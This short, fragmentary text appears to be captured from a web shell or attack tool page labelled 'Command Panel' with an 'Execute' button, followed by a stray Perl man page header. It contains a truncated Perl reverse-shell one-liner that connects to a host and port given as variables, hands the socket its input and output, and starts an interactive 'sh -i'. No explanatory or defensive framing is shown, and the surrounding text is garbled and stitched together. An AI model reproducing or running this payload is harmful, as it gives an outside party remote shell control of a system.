 Command Panel
t(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'
Execute
PERL(1) Perl Programmers Reference Guide PERL(1)